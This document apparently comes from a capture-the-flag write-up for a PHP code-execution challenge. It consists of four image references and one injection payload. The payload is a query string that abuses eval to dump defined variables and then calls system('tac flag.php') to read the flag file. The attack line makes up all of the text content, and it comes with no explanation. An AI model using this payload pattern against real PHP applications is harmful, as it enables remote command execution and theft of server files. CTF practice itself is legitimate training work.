 ?c=print_r(reset(get_defined_vars())); ;&1=;system("tac flag.php");